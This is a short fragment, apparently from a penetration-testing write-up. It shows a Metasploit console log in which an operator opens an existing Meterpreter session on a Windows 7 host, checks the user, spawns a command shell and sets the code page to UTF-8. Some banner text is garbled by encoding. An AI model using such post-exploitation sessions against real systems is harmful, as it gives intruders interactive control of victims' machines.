 msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN7-14-221\test
meterpreter > shell
Process 2676 created.
Channel 1 created.
Microsoft Windows [� 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\test.WIN7-14-221\Downloads>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\test.WIN7-14-221\Downloads>